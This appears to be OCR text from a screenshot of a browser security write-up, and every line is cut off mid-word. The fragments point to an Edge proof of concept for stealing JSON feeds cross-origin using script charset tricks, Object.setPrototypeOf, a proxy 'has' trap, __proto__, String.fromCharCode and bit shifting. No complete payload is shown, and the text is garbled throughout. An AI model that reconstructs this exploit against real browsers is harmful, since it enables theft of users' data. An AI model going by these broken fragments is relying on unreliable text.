
Object.setPrototypeO
    has:function(tar
        alert(name.r
String.fromCharCode(
    }
}));
</script>
<script charset="UTF
<!-- script contains
>aa"] -->
Edge PoC stealing JSON fee
So we proxy the
p
__proto__
contains a NULL followed by tw
string by bit shifting by 8 to o